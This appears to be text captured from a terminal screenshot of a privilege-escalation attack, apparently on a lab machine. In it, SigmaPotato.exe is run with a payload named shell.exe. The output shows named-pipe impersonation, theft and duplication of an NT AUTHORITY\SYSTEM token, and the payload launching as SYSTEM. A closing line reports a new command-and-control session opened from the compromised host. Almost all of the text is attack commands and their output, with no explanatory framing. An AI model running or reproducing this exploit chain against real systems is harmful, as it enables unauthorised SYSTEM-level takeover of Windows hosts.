 PS C:\Tools> .\SigmaPotato.exe C:\Tools\shell.exe
.\SigmaPotato.exe C:\Tools\shell.exe
[+] Starting Pipe Server...
[+] Created Pipe Name: \\.\pipe\SigmaPotato\pipe\epmapper
[+] Pipe Connected!
[+] Impersonated Client: NT AUTHORITY\NETWORK SERVICE
[+] Searching for System Token...
[+] PID: 920 | Token: 0x824 | User: NT AUTHORITY\SYSTEM
[+] Found System Token: True
[+] Duplicating Token...
[+] New Token Handle: 1036
[+] Current Command Length: 18 characters
[+] Creating Process via 'CreateProcessAsUserW'
[+] Process Started with PID: 2864
[+] Process returned no output.
[*] Session a2ca94a0 CROOKED_PEPPER - 10.129.228.120:61871 (g0) - windows/amd64 - Fri, 05 Sep 2025 03:24:12 IS
T